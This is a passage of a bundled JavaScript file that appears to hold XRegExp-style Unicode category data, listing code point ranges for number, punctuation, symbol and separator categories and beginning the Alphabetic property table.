        'bmp': '0-9\xB2\xB3\xB9\xBC-\xBE\u0660-\u0669\u06F0-\u06F9\u07C0-\u07C9\u0966-\u096F\u09E6-\u09EF\u09F4-\u09F9\u0A66-\u0A6F\u0AE6-\u0AEF\u0B66-\u0B6F\u0B72-\u0B77\u0BE6-\u0BF2\u0C66-\u0C6F\u0C78-\u0C7E\u0CE6-\u0CEF\u0D58-\u0D5E\u0D66-\u0D78\u0DE6-\u0DEF\u0E50-\u0E59\u0ED0-\u0ED9\u0F20-\u0F33\u1040-\u1049\u1090-\u1099\u1369-\u137C\u16EE-\u16F0\u17E0-\u17E9\u17F0-\u17F9\u1810-\u1819\u1946-\u194F\u19D0-\u19DA\u1A80-\u1A89\u1A90-\u1A99\u1B50-\u1B59\u1BB0-\u1BB9\u1C40-\u1C49\u1C50-\u1C59\u2070\u2074-\u2079\u2080-\u2089\u2150-\u2182\u2185-\u2189\u2460-\u249B\u24EA-\u24FF\u2776-\u2793\u2CFD\u3007\u3021-\u3029\u3038-\u303A\u3192-\u3195\u3220-\u3229\u3248-\u324F\u3251-\u325F\u3280-\u3289\u32B1-\u32BF\uA620-\uA629\uA6E6-\uA6EF\uA830-\uA835\uA8D0-\uA8D9\uA900-\uA909\uA9D0-\uA9D9\uA9F0-\uA9F9\uAA50-\uAA59\uABF0-\uABF9\uFF10-\uFF19',
        'astral': '\uD800[\uDD07-\uDD33\uDD40-\uDD78\uDD8A\uDD8B\uDEE1-\uDEFB\uDF20-\uDF23\uDF41\uDF4A\uDFD1-\uDFD5]|\uD801[\uDCA0-\uDCA9]|\uD802[\uDC58-\uDC5F\uDC79-\uDC7F\uDCA7-\uDCAF\uDCFB-\uDCFF\uDD16-\uDD1B\uDDBC\uDDBD\uDDC0-\uDDCF\uDDD2-\uDDFF\uDE40-\uDE48\uDE7D\uDE7E\uDE9D-\uDE9F\uDEEB-\uDEEF\uDF58-\uDF5F\uDF78-\uDF7F\uDFA9-\uDFAF]|\uD803[\uDCFA-\uDCFF\uDD30-\uDD39\uDE60-\uDE7E\uDF1D-\uDF26\uDF51-\uDF54\uDFC5-\uDFCB]|\uD804[\uDC52-\uDC6F\uDCF0-\uDCF9\uDD36-\uDD3F\uDDD0-\uDDD9\uDDE1-\uDDF4\uDEF0-\uDEF9]|\uD805[\uDC50-\uDC59\uDCD0-\uDCD9\uDE50-\uDE59\uDEC0-\uDEC9\uDF30-\uDF3B]|\uD806[\uDCE0-\uDCF2\uDD50-\uDD59]|\uD807[\uDC50-\uDC6C\uDD50-\uDD59\uDDA0-\uDDA9\uDFC0-\uDFD4]|\uD809[\uDC00-\uDC6E]|\uD81A[\uDE60-\uDE69\uDEC0-\uDEC9\uDF50-\uDF59\uDF5B-\uDF61]|\uD81B[\uDE80-\uDE96]|\uD834[\uDEE0-\uDEF3\uDF60-\uDF78]|\uD835[\uDFCE-\uDFFF]|\uD838[\uDD40-\uDD49\uDEF0-\uDEF9]|\uD83A[\uDCC7-\uDCCF\uDD50-\uDD59]|\uD83B[\uDC71-\uDCAB\uDCAD-\uDCAF\uDCB1-\uDCB4\uDD01-\uDD2D\uDD2F-\uDD3D]|\uD83C[\uDD00-\uDD0C]|\uD83E[\uDFF0-\uDFF9]'
    },
    {
        'name': 'Nd',
        'alias': 'Decimal_Number',
        'bmp': '0-9\u0660-\u0669\u06F0-\u06F9\u07C0-\u07C9\u0966-\u096F\u09E6-\u09EF\u0A66-\u0A6F\u0AE6-\u0AEF\u0B66-\u0B6F\u0BE6-\u0BEF\u0C66-\u0C6F\u0CE6-\u0CEF\u0D66-\u0D6F\u0DE6-\u0DEF\u0E50-\u0E59\u0ED0-\u0ED9\u0F20-\u0F29\u1040-\u1049\u1090-\u1099\u17E0-\u17E9\u1810-\u1819\u1946-\u194F\u19D0-\u19D9\u1A80-\u1A89\u1A90-\u1A99\u1B50-\u1B59\u1BB0-\u1BB9\u1C40-\u1C49\u1C50-\u1C59\uA620-\uA629\uA8D0-\uA8D9\uA900-\uA909\uA9D0-\uA9D9\uA9F0-\uA9F9\uAA50-\uAA59\uABF0-\uABF9\uFF10-\uFF19',
        'astral': '\uD801[\uDCA0-\uDCA9]|\uD803[\uDD30-\uDD39]|\uD804[\uDC66-\uDC6F\uDCF0-\uDCF9\uDD36-\uDD3F\uDDD0-\uDDD9\uDEF0-\uDEF9]|\uD805[\uDC50-\uDC59\uDCD0-\uDCD9\uDE50-\uDE59\uDEC0-\uDEC9\uDF30-\uDF39]|\uD806[\uDCE0-\uDCE9\uDD50-\uDD59]|\uD807[\uDC50-\uDC59\uDD50-\uDD59\uDDA0-\uDDA9]|\uD81A[\uDE60-\uDE69\uDEC0-\uDEC9\uDF50-\uDF59]|\uD835[\uDFCE-\uDFFF]|\uD838[\uDD40-\uDD49\uDEF0-\uDEF9]|\uD83A[\uDD50-\uDD59]|\uD83E[\uDFF0-\uDFF9]'
    },
    {
        'name': 'Nl',
        'alias': 'Letter_Number',
        'bmp': '\u16EE-\u16F0\u2160-\u2182\u2185-\u2188\u3007\u3021-\u3029\u3038-\u303A\uA6E6-\uA6EF',
        'astral': '\uD800[\uDD40-\uDD74\uDF41\uDF4A\uDFD1-\uDFD5]|\uD809[\uDC00-\uDC6E]'
    },
    {
        'name': 'No',
        'alias': 'Other_Number',
        'bmp': '\xB2\xB3\xB9\xBC-\xBE\u09F4-\u09F9\u0B72-\u0B77\u0BF0-\u0BF2\u0C78-\u0C7E\u0D58-\u0D5E\u0D70-\u0D78\u0F2A-\u0F33\u1369-\u137C\u17F0-\u17F9\u19DA\u2070\u2074-\u2079\u2080-\u2089\u2150-\u215F\u2189\u2460-\u249B\u24EA-\u24FF\u2776-\u2793\u2CFD\u3192-\u3195\u3220-\u3229\u3248-\u324F\u3251-\u325F\u3280-\u3289\u32B1-\u32BF\uA830-\uA835',
        'astral': '\uD800[\uDD07-\uDD33\uDD75-\uDD78\uDD8A\uDD8B\uDEE1-\uDEFB\uDF20-\uDF23]|\uD802[\uDC58-\uDC5F\uDC79-\uDC7F\uDCA7-\uDCAF\uDCFB-\uDCFF\uDD16-\uDD1B\uDDBC\uDDBD\uDDC0-\uDDCF\uDDD2-\uDDFF\uDE40-\uDE48\uDE7D\uDE7E\uDE9D-\uDE9F\uDEEB-\uDEEF\uDF58-\uDF5F\uDF78-\uDF7F\uDFA9-\uDFAF]|\uD803[\uDCFA-\uDCFF\uDE60-\uDE7E\uDF1D-\uDF26\uDF51-\uDF54\uDFC5-\uDFCB]|\uD804[\uDC52-\uDC65\uDDE1-\uDDF4]|\uD805[\uDF3A\uDF3B]|\uD806[\uDCEA-\uDCF2]|\uD807[\uDC5A-\uDC6C\uDFC0-\uDFD4]|\uD81A[\uDF5B-\uDF61]|\uD81B[\uDE80-\uDE96]|\uD834[\uDEE0-\uDEF3\uDF60-\uDF78]|\uD83A[\uDCC7-\uDCCF]|\uD83B[\uDC71-\uDCAB\uDCAD-\uDCAF\uDCB1-\uDCB4\uDD01-\uDD2D\uDD2F-\uDD3D]|\uD83C[\uDD00-\uDD0C]'
    },
    {
        'name': 'P',
        'alias': 'Punctuation',
        'bmp': '!-#%-\\*,-\\/:;\\?@\\[-\\]_\\{\\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061D-\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C77\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1B7D\u1B7E\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4F\u2E52-\u2E5D\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65',
        'astral': '\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDEAD\uDF55-\uDF59\uDF86-\uDF89]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5A\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDEB9\uDF3C-\uDF3E]|\uD806[\uDC3B\uDD44-\uDD46\uDDE2\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8\uDFFF]|\uD809[\uDC70-\uDC74]|\uD80B[\uDFF1\uDFF2]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A\uDFE2]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]'
    },
    {
        'name': 'Pc',
        'alias': 'Connector_Punctuation',
        'bmp': '_\u203F\u2040\u2054\uFE33\uFE34\uFE4D-\uFE4F\uFF3F'
    },
    {
        'name': 'Pd',
        'alias': 'Dash_Punctuation',
        'bmp': '\\-\u058A\u05BE\u1400\u1806\u2010-\u2015\u2E17\u2E1A\u2E3A\u2E3B\u2E40\u2E5D\u301C\u3030\u30A0\uFE31\uFE32\uFE58\uFE63\uFF0D',
        'astral': '\uD803\uDEAD'
    },
    {
        'name': 'Pe',
        'alias': 'Close_Punctuation',
        'bmp': '\\)\\]\\}\u0F3B\u0F3D\u169C\u2046\u207E\u208E\u2309\u230B\u232A\u2769\u276B\u276D\u276F\u2771\u2773\u2775\u27C6\u27E7\u27E9\u27EB\u27ED\u27EF\u2984\u2986\u2988\u298A\u298C\u298E\u2990\u2992\u2994\u2996\u2998\u29D9\u29DB\u29FD\u2E23\u2E25\u2E27\u2E29\u2E56\u2E58\u2E5A\u2E5C\u3009\u300B\u300D\u300F\u3011\u3015\u3017\u3019\u301B\u301E\u301F\uFD3E\uFE18\uFE36\uFE38\uFE3A\uFE3C\uFE3E\uFE40\uFE42\uFE44\uFE48\uFE5A\uFE5C\uFE5E\uFF09\uFF3D\uFF5D\uFF60\uFF63'
    },
    {
        'name': 'Pf',
        'alias': 'Final_Punctuation',
        'bmp': '\xBB\u2019\u201D\u203A\u2E03\u2E05\u2E0A\u2E0D\u2E1D\u2E21'
    },
    {
        'name': 'Pi',
        'alias': 'Initial_Punctuation',
        'bmp': '\xAB\u2018\u201B\u201C\u201F\u2039\u2E02\u2E04\u2E09\u2E0C\u2E1C\u2E20'
    },
    {
        'name': 'Po',
        'alias': 'Other_Punctuation',
        'bmp': '!-#%-\'\\*,\\.\\/:;\\?@\\\xA1\xA7\xB6\xB7\xBF\u037E\u0387\u055A-\u055F\u0589\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061D-\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C77\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u166E\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u1805\u1807-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1B7D\u1B7E\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2016\u2017\u2020-\u2027\u2030-\u2038\u203B-\u203E\u2041-\u2043\u2047-\u2051\u2053\u2055-\u205E\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00\u2E01\u2E06-\u2E08\u2E0B\u2E0E-\u2E16\u2E18\u2E19\u2E1B\u2E1E\u2E1F\u2E2A-\u2E2E\u2E30-\u2E39\u2E3C-\u2E3F\u2E41\u2E43-\u2E4F\u2E52-\u2E54\u3001-\u3003\u303D\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFE10-\uFE16\uFE19\uFE30\uFE45\uFE46\uFE49-\uFE4C\uFE50-\uFE52\uFE54-\uFE57\uFE5F-\uFE61\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF07\uFF0A\uFF0C\uFF0E\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3C\uFF61\uFF64\uFF65',
        'astral': '\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDF55-\uDF59\uDF86-\uDF89]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5A\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDEB9\uDF3C-\uDF3E]|\uD806[\uDC3B\uDD44-\uDD46\uDDE2\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8\uDFFF]|\uD809[\uDC70-\uDC74]|\uD80B[\uDFF1\uDFF2]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A\uDFE2]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]'
    },
    {
        'name': 'Ps',
        'alias': 'Open_Punctuation',
        'bmp': '\\(\\[\\{\u0F3A\u0F3C\u169B\u201A\u201E\u2045\u207D\u208D\u2308\u230A\u2329\u2768\u276A\u276C\u276E\u2770\u2772\u2774\u27C5\u27E6\u27E8\u27EA\u27EC\u27EE\u2983\u2985\u2987\u2989\u298B\u298D\u298F\u2991\u2993\u2995\u2997\u29D8\u29DA\u29FC\u2E22\u2E24\u2E26\u2E28\u2E42\u2E55\u2E57\u2E59\u2E5B\u3008\u300A\u300C\u300E\u3010\u3014\u3016\u3018\u301A\u301D\uFD3F\uFE17\uFE35\uFE37\uFE39\uFE3B\uFE3D\uFE3F\uFE41\uFE43\uFE47\uFE59\uFE5B\uFE5D\uFF08\uFF3B\uFF5B\uFF5F\uFF62'
    },
    {
        'name': 'S',
        'alias': 'Symbol',
        'bmp': '\\$\\+<->\\^`\\|~\xA2-\xA6\xA8\xA9\xAC\xAE-\xB1\xB4\xB8\xD7\xF7\u02C2-\u02C5\u02D2-\u02DF\u02E5-\u02EB\u02ED\u02EF-\u02FF\u0375\u0384\u0385\u03F6\u0482\u058D-\u058F\u0606-\u0608\u060B\u060E\u060F\u06DE\u06E9\u06FD\u06FE\u07F6\u07FE\u07FF\u0888\u09F2\u09F3\u09FA\u09FB\u0AF1\u0B70\u0BF3-\u0BFA\u0C7F\u0D4F\u0D79\u0E3F\u0F01-\u0F03\u0F13\u0F15-\u0F17\u0F1A-\u0F1F\u0F34\u0F36\u0F38\u0FBE-\u0FC5\u0FC7-\u0FCC\u0FCE\u0FCF\u0FD5-\u0FD8\u109E\u109F\u1390-\u1399\u166D\u17DB\u1940\u19DE-\u19FF\u1B61-\u1B6A\u1B74-\u1B7C\u1FBD\u1FBF-\u1FC1\u1FCD-\u1FCF\u1FDD-\u1FDF\u1FED-\u1FEF\u1FFD\u1FFE\u2044\u2052\u207A-\u207C\u208A-\u208C\u20A0-\u20C0\u2100\u2101\u2103-\u2106\u2108\u2109\u2114\u2116-\u2118\u211E-\u2123\u2125\u2127\u2129\u212E\u213A\u213B\u2140-\u2144\u214A-\u214D\u214F\u218A\u218B\u2190-\u2307\u230C-\u2328\u232B-\u2426\u2440-\u244A\u249C-\u24E9\u2500-\u2767\u2794-\u27C4\u27C7-\u27E5\u27F0-\u2982\u2999-\u29D7\u29DC-\u29FB\u29FE-\u2B73\u2B76-\u2B95\u2B97-\u2BFF\u2CE5-\u2CEA\u2E50\u2E51\u2E80-\u2E99\u2E9B-\u2EF3\u2F00-\u2FD5\u2FF0-\u2FFB\u3004\u3012\u3013\u3020\u3036\u3037\u303E\u303F\u309B\u309C\u3190\u3191\u3196-\u319F\u31C0-\u31E3\u3200-\u321E\u322A-\u3247\u3250\u3260-\u327F\u328A-\u32B0\u32C0-\u33FF\u4DC0-\u4DFF\uA490-\uA4C6\uA700-\uA716\uA720\uA721\uA789\uA78A\uA828-\uA82B\uA836-\uA839\uAA77-\uAA79\uAB5B\uAB6A\uAB6B\uFB29\uFBB2-\uFBC2\uFD40-\uFD4F\uFDCF\uFDFC-\uFDFF\uFE62\uFE64-\uFE66\uFE69\uFF04\uFF0B\uFF1C-\uFF1E\uFF3E\uFF40\uFF5C\uFF5E\uFFE0-\uFFE6\uFFE8-\uFFEE\uFFFC\uFFFD',
        'astral': '\uD800[\uDD37-\uDD3F\uDD79-\uDD89\uDD8C-\uDD8E\uDD90-\uDD9C\uDDA0\uDDD0-\uDDFC]|\uD802[\uDC77\uDC78\uDEC8]|\uD805\uDF3F|\uD807[\uDFD5-\uDFF1]|\uD81A[\uDF3C-\uDF3F\uDF45]|\uD82F\uDC9C|\uD833[\uDF50-\uDFC3]|\uD834[\uDC00-\uDCF5\uDD00-\uDD26\uDD29-\uDD64\uDD6A-\uDD6C\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDDEA\uDE00-\uDE41\uDE45\uDF00-\uDF56]|\uD835[\uDEC1\uDEDB\uDEFB\uDF15\uDF35\uDF4F\uDF6F\uDF89\uDFA9\uDFC3]|\uD836[\uDC00-\uDDFF\uDE37-\uDE3A\uDE6D-\uDE74\uDE76-\uDE83\uDE85\uDE86]|\uD838[\uDD4F\uDEFF]|\uD83B[\uDCAC\uDCB0\uDD2E\uDEF0\uDEF1]|\uD83C[\uDC00-\uDC2B\uDC30-\uDC93\uDCA0-\uDCAE\uDCB1-\uDCBF\uDCC1-\uDCCF\uDCD1-\uDCF5\uDD0D-\uDDAD\uDDE6-\uDE02\uDE10-\uDE3B\uDE40-\uDE48\uDE50\uDE51\uDE60-\uDE65\uDF00-\uDFFF]|\uD83D[\uDC00-\uDED7\uDEDD-\uDEEC\uDEF0-\uDEFC\uDF00-\uDF73\uDF80-\uDFD8\uDFE0-\uDFEB\uDFF0]|\uD83E[\uDC00-\uDC0B\uDC10-\uDC47\uDC50-\uDC59\uDC60-\uDC87\uDC90-\uDCAD\uDCB0\uDCB1\uDD00-\uDE53\uDE60-\uDE6D\uDE70-\uDE74\uDE78-\uDE7C\uDE80-\uDE86\uDE90-\uDEAC\uDEB0-\uDEBA\uDEC0-\uDEC5\uDED0-\uDED9\uDEE0-\uDEE7\uDEF0-\uDEF6\uDF00-\uDF92\uDF94-\uDFCA]'
    },
    {
        'name': 'Sc',
        'alias': 'Currency_Symbol',
        'bmp': '\\$\xA2-\xA5\u058F\u060B\u07FE\u07FF\u09F2\u09F3\u09FB\u0AF1\u0BF9\u0E3F\u17DB\u20A0-\u20C0\uA838\uFDFC\uFE69\uFF04\uFFE0\uFFE1\uFFE5\uFFE6',
        'astral': '\uD807[\uDFDD-\uDFE0]|\uD838\uDEFF|\uD83B\uDCB0'
    },
    {
        'name': 'Sk',
        'alias': 'Modifier_Symbol',
        'bmp': '\\^`\xA8\xAF\xB4\xB8\u02C2-\u02C5\u02D2-\u02DF\u02E5-\u02EB\u02ED\u02EF-\u02FF\u0375\u0384\u0385\u0888\u1FBD\u1FBF-\u1FC1\u1FCD-\u1FCF\u1FDD-\u1FDF\u1FED-\u1FEF\u1FFD\u1FFE\u309B\u309C\uA700-\uA716\uA720\uA721\uA789\uA78A\uAB5B\uAB6A\uAB6B\uFBB2-\uFBC2\uFF3E\uFF40\uFFE3',
        'astral': '\uD83C[\uDFFB-\uDFFF]'
    },
    {
        'name': 'Sm',
        'alias': 'Math_Symbol',
        'bmp': '\\+<->\\|~\xAC\xB1\xD7\xF7\u03F6\u0606-\u0608\u2044\u2052\u207A-\u207C\u208A-\u208C\u2118\u2140-\u2144\u214B\u2190-\u2194\u219A\u219B\u21A0\u21A3\u21A6\u21AE\u21CE\u21CF\u21D2\u21D4\u21F4-\u22FF\u2320\u2321\u237C\u239B-\u23B3\u23DC-\u23E1\u25B7\u25C1\u25F8-\u25FF\u266F\u27C0-\u27C4\u27C7-\u27E5\u27F0-\u27FF\u2900-\u2982\u2999-\u29D7\u29DC-\u29FB\u29FE-\u2AFF\u2B30-\u2B44\u2B47-\u2B4C\uFB29\uFE62\uFE64-\uFE66\uFF0B\uFF1C-\uFF1E\uFF5C\uFF5E\uFFE2\uFFE9-\uFFEC',
        'astral': '\uD835[\uDEC1\uDEDB\uDEFB\uDF15\uDF35\uDF4F\uDF6F\uDF89\uDFA9\uDFC3]|\uD83B[\uDEF0\uDEF1]'
    },
    {
        'name': 'So',
        'alias': 'Other_Symbol',
        'bmp': '\xA6\xA9\xAE\xB0\u0482\u058D\u058E\u060E\u060F\u06DE\u06E9\u06FD\u06FE\u07F6\u09FA\u0B70\u0BF3-\u0BF8\u0BFA\u0C7F\u0D4F\u0D79\u0F01-\u0F03\u0F13\u0F15-\u0F17\u0F1A-\u0F1F\u0F34\u0F36\u0F38\u0FBE-\u0FC5\u0FC7-\u0FCC\u0FCE\u0FCF\u0FD5-\u0FD8\u109E\u109F\u1390-\u1399\u166D\u1940\u19DE-\u19FF\u1B61-\u1B6A\u1B74-\u1B7C\u2100\u2101\u2103-\u2106\u2108\u2109\u2114\u2116\u2117\u211E-\u2123\u2125\u2127\u2129\u212E\u213A\u213B\u214A\u214C\u214D\u214F\u218A\u218B\u2195-\u2199\u219C-\u219F\u21A1\u21A2\u21A4\u21A5\u21A7-\u21AD\u21AF-\u21CD\u21D0\u21D1\u21D3\u21D5-\u21F3\u2300-\u2307\u230C-\u231F\u2322-\u2328\u232B-\u237B\u237D-\u239A\u23B4-\u23DB\u23E2-\u2426\u2440-\u244A\u249C-\u24E9\u2500-\u25B6\u25B8-\u25C0\u25C2-\u25F7\u2600-\u266E\u2670-\u2767\u2794-\u27BF\u2800-\u28FF\u2B00-\u2B2F\u2B45\u2B46\u2B4D-\u2B73\u2B76-\u2B95\u2B97-\u2BFF\u2CE5-\u2CEA\u2E50\u2E51\u2E80-\u2E99\u2E9B-\u2EF3\u2F00-\u2FD5\u2FF0-\u2FFB\u3004\u3012\u3013\u3020\u3036\u3037\u303E\u303F\u3190\u3191\u3196-\u319F\u31C0-\u31E3\u3200-\u321E\u322A-\u3247\u3250\u3260-\u327F\u328A-\u32B0\u32C0-\u33FF\u4DC0-\u4DFF\uA490-\uA4C6\uA828-\uA82B\uA836\uA837\uA839\uAA77-\uAA79\uFD40-\uFD4F\uFDCF\uFDFD-\uFDFF\uFFE4\uFFE8\uFFED\uFFEE\uFFFC\uFFFD',
        'astral': '\uD800[\uDD37-\uDD3F\uDD79-\uDD89\uDD8C-\uDD8E\uDD90-\uDD9C\uDDA0\uDDD0-\uDDFC]|\uD802[\uDC77\uDC78\uDEC8]|\uD805\uDF3F|\uD807[\uDFD5-\uDFDC\uDFE1-\uDFF1]|\uD81A[\uDF3C-\uDF3F\uDF45]|\uD82F\uDC9C|\uD833[\uDF50-\uDFC3]|\uD834[\uDC00-\uDCF5\uDD00-\uDD26\uDD29-\uDD64\uDD6A-\uDD6C\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDDEA\uDE00-\uDE41\uDE45\uDF00-\uDF56]|\uD836[\uDC00-\uDDFF\uDE37-\uDE3A\uDE6D-\uDE74\uDE76-\uDE83\uDE85\uDE86]|\uD838\uDD4F|\uD83B[\uDCAC\uDD2E]|\uD83C[\uDC00-\uDC2B\uDC30-\uDC93\uDCA0-\uDCAE\uDCB1-\uDCBF\uDCC1-\uDCCF\uDCD1-\uDCF5\uDD0D-\uDDAD\uDDE6-\uDE02\uDE10-\uDE3B\uDE40-\uDE48\uDE50\uDE51\uDE60-\uDE65\uDF00-\uDFFA]|\uD83D[\uDC00-\uDED7\uDEDD-\uDEEC\uDEF0-\uDEFC\uDF00-\uDF73\uDF80-\uDFD8\uDFE0-\uDFEB\uDFF0]|\uD83E[\uDC00-\uDC0B\uDC10-\uDC47\uDC50-\uDC59\uDC60-\uDC87\uDC90-\uDCAD\uDCB0\uDCB1\uDD00-\uDE53\uDE60-\uDE6D\uDE70-\uDE74\uDE78-\uDE7C\uDE80-\uDE86\uDE90-\uDEAC\uDEB0-\uDEBA\uDEC0-\uDEC5\uDED0-\uDED9\uDEE0-\uDEE7\uDEF0-\uDEF6\uDF00-\uDF92\uDF94-\uDFCA]'
    },
    {
        'name': 'Z',
        'alias': 'Separator',
        'bmp': ' \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000'
    },
    {
        'name': 'Zl',
        'alias': 'Line_Separator',
        'bmp': '\u2028'
    },
    {
        'name': 'Zp',
        'alias': 'Paragraph_Separator',
        'bmp': '\u2029'
    },
    {
        'name': 'Zs',
        'alias': 'Space_Separator',
        'bmp': ' \xA0\u1680\u2000-\u200A\u202F\u205F\u3000'
    }
];

},{}],239:[function(require,module,exports){
module.exports = [
    {
        'name': 'ASCII',
        'bmp': '\0-\x7F'
    },
    {
        'name': 'Alphabetic',
        'bmp': 'A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0345\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05B0-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u05D0-\u05EA\u05EF-\u05F2\u0610-\u061A\u0620-\u0657\u0659-\u065F\u066E-\u06D3\u06D5-\u06DC\u06E1-\u06E8\u06ED-\u06EF\u06FA-\u06FC\u06FF\u0710-\u073F\u074D-\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0817\u081A-\u082C\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u08D4-\u08DF\u08E3-\u08E9\u08F0-\u093B\u093D-\u094C\u094E-\u0950\u0955-\u0963\u0971-\u0983\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD-\u09C4\u09C7\u09C8\u09CB\u09CC\u09CE\u09D7\u09DC\u09DD\u09DF-\u09E3\u09F0\u09F1\u09FC\u0A01-\u0A03\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A3E-\u0A42\u0A47\u0A48\u0A4B\u0A4C\u0A51\u0A59-\u0A5C\u0A5E\u0A70-\u0A75\u0A81-\u0A83\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD-\u0AC5\u0AC7-\u0AC9\u0ACB\u0ACC\u0AD0\u0AE0-\u0AE3\u0AF9-\u0AFC\u0B01-\u0B03\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D-\u0B44\u0B47\u0B48\u0B4B\u0B4C\u0B56\u0B57\u0B5C\u0B5D\u0B5F-\u0B63\u0B7